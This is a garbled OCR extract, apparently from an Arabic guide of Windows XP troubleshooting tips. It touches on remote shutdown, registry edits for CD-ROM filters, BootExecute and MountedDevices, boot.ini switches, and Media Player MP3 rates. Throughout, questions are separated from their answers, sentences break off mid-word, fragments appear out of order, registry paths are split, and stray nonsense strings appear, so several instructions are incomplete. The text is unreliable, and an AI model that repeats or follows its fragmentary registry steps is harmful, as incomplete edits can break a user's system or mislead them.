

**shutdown -r -f -m \\MyServer -t 60** 

**المكتب اختر جديد<اختصار ثم اكتب في مربع الحوار الذي سيظهر الأمر السابق مع ما تحتاجه من**

**بكات العربي في ويندوز XP المعرب ?**

**m s-its:C:\WINNT\Help\MUI\0401\glossary.chm::/glossary\_pro.htm** 

**تغيير الرمز .**

**تجده على العنوان التالي :**



**انقر على استعراض اختر الصورة المطلوبة ثم انقر على موافق .**

**ذهب الى ابدأ<تشغيل اكتب msc.gpedit ناك اذهب الى تكوين المستخدم<إعدادات Internet Explorer > Windows>** 

#### **أيقونة محرك CDRom اختفت جهاز الكمبيوتر ما الحل؟**

**الزر الأيقونة المناسبة له .**

**أعد التشغيل .**

**اذهب الى ابدأ<تشغيل اكتب regedit هناك اذهب الى :**

**HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Contro l\Class\{4D36E965-E325-11CE-BFC1-08002BE10318}** 

**LowerFilters** / UpperFilters **cdrom Break Winkey+Break Winkey** 

# **في كل مرة أشغل ويندوز XP يتم فحص الأقراص كيف أستطيع منع هذه العملية؟**

**اذهب الى ابدأ<تشغيل اكتب regedit اذهب الى : HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Contro l\Session Manager** 

**ثم انقر نقرا مزدوجا على المفتاح BootExecute: .autocheck** 

**عند تنصيب ويندوز XP بعد انتهاء المرحلة النصية من التنصيب إعادة التشغيل تظهر لي شا**

#### **زرقاء مكتوب فيها error STOP أستطيع إكمال التنصيب ما المشكلة؟**

**محرك الأقراص بعدها سيكمل التنصيب دون مشاكل إن شاء االله .**



**اضغط على 6F بعد فترة من الزمن سيطلب منك وضع القرص المرن الذي يحتوي على المشغلا**

**تظهر الكتابة في البرنامج النشط .**

**كيف أستطيع معرفة مواضع الأحرف العربية) أو لأي لغة أخرى) على لوحة المفاتيح، حيث لوحة**

**اذهب الى ابدأ<كافة البرامج<البرامج الملحقة<الوصول<لوحة المفاتيح على الشاشة ستظهر لوحة**

**ابدأ<تشغيل ثم اكتب regedit هناك اذهب الى :** 

# **HKLM\System\CurrentControlSet\Control\BackupRestor e\FilesNotToBackup**

**ثم من القائمة اذهب الى تحرير<جديد<قيمة السلاسل المتعددة ثم اختر اسما مناسبا لهذا المفتاح الجديد**

# *<u>boot.ini*</u>

**عندما تفتح هذا الملف تجد أنه ينقسم الى قسمين :** 



**الأول [loader boot [: وفي هذا القسم بارامتري :** 

**ثم انقر على موافق .**

 **Timeout هو المسئول عن تحديد الزمن بالثواني اللازم لتشغيل النظام الإفتراضي .**

#### **Default**

**c i expecting** system]

**استخدام مجموعة من المفاتيح أهمها :**

**القائمة موقع ملفات النظام على القرص الصلب، مع خيار نظام التشغيل ويندوز XP تستطيع**

 **/basevideoلتشغيل الويندوز XP باستخدام مشغلات VGA القيا**

**لفترة مؤقتة تغيير بطاقة العرض لم تشأ إتعاب نفسك بتغيير الإعدادات كل مرة .**

 **fastdetect**/  **XP. الويندوز تشغيل لتسريعPlug and Play** 

 **/noguibootيمنع ظهور**

 **/bootlogيسجل**

 $\circ$  ٦٧

**لوحة بدء التشغيل لويندوز .XP** 

 $\textbf{Windows}\Ntext{btlog.txt.}$ 



**تمنح المستخدم إمكانية تغيير هذه الكلمة بوضع إشارة أمام " يجب على المستخدم تغيير كلمة المرور**

**عند تسجيل الدخول في المرة القادمة" ثم انقر على إنشاء بعدها إذا أردت منع هذا المستخدم من**

**المستخدمين اختيار خصائص هناك ضع إشارة أمام " يمكن للمستخدم تغيير كلمة المرور" ثم انقر**



**اختر العربية Arabic ،اما تحت قسم إعدادات حساب المستخدم الافتراضية فضع إشارة أمام تطبيق**

**هناك طريقتان لفعل ذلك :**

**على موافق .**

**الافتراضي للمستخدم ثم انقر على موافق .**

**اذهب الى ابدأ<تشغيل اكتب regedit ثم انقر على موافق .**

**الطريقة الأولى :**

### $HKLM\SYSTEM\MountedDevices$

 **"\D\DosDevices:"اضغط بالزر الأيمن للفأرة على المفتاح اختر إعادة تسمية وغيره الى : الطريقة الثانية : اذهب الى أدوات إدارية<إدارة الكمبيوتر هناك اذهب الى التخزين< دارة الأقراص هناك اضغط بالزر تغيير هناك اختر الحرف المناسب ثم انقر موافق . هناك ابحث عن رمز المحرك الذي تود إعطاءه رمزا آخر مثلا : ":DosDevices\Z\" سمعت أنه إذا قمت بتغيير اللوحة الأم في جهازي فإن ويندوز XP لن يعمل، هل هناك حل**

> **Controllerالذي يل ثم اختر التثبيت من قائمة ثم انقر على نعم اذهب الى لوحة التحكم<النظام ثم اذهب الى تبويب الجهاز ثم انقر على إدارة الأج IDE ATA/ATAPI Controllers**

**Internal Buildings Channel PCI IDE** *unity of the Standart Dual Channel PCI IDE* 

**ية تستطيع تغيير اللوحة الأم بأمان .**

 **Controllerثم التالي. بعد الإنتهاء من هذه العمل**

**هل هناك طريقة في ويندوز XP تسمح بالدخول الى الإنترنت باستخدام حساب احد لكن باستعمال**

**أحيانا عند تشغيل ويندوز XP أجد أن المودم الخارجي قد اختفى من الويندوز، ماذا أفعل لأعيد**

**جراء<تفحص تغييرات الأجهزة حينها سيقوم الويندوز المشكلة نهائيا فعليك تغيير مشغل (Driver (المودم بإصدا يكون من النوع PnP غالبا ما يكون إذا لم تقم بتشغيل المودم الخارجي قبل تشغيل الويندوز XP فستجد أن المودم قد اختفى من النظام ما عليك فعله في هذه الحالة هو تشغيل المودم ثم الذهاب الى لوحة التحكم< لنظام ثم تبويب**

**نعم اذهب الى لوحة التحكم<خيارات انترنت ثم تبويب الاتصالات ثم اختر من قائمة "إعدادات شبكة الطلب الهاتفي شبكة الاتصال الخاصة الظاهرية" الاتصال الذي تستخدمه في الدخول الى الإنترنت ثم**



**موافق .**

٥٧٠

**مشغلات المودم .**

**القسم خيارات أخرى .**





**الملف الى سجل الويندوز :**

**Windows Registry Editor Version 5.00** 

**[HKEY\_LOCAL\_MACHINE\SOFTWAR E\Microsoft\MediaPlayer\ Settings]** 

**[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\MediaPlayer\ Settings\MP3Encoding]** 

**"LowRate"=dword:0000dac0 "MediumR ate"=dword:0000fa00 "MediumHighRate"=dword:0001f400 "HighRate"=dword:0002ee00** 

> **Windows Media Player mp3.**



**الرسالة التي تمنعني من استخدام الجهاز :** 

**:** Your account is configured to prevent you from using this computer

**.**



### **rundll32.exe setupapi,InstallHinfSection DefaultInstall 132 C:\windows\inf\ie.inf**

